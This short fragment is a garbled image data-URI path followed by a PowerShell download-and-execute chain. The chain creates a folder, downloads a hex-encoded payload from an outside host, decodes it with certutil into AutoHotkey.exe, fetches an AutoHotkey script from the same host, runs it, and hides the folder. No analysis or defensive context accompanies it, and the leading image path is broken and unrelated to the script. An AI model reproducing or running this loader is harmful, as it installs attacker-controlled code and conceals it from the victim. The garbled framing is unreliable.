 ni 'C:/st' -Type Directory -Force;
cd 'C:/st';
Invoke-WebRequest -Uri "http://nextroundst.com/aa" -OutFile 'a.bin';
certutil -decodehex a.bin AutoHotkey.exe;
Invoke-WebRequest -Uri "http://nextroundst.com/ffcxlohx" -OutFile 'script.ahk';
Invoke-WebRequest -Uri "http://nextroundst.com/nlcsphze" -OutFile 'test.txt';
start 'AutoHotkey.exe' -a 'script.ahk';
attrib +h 'C:/st'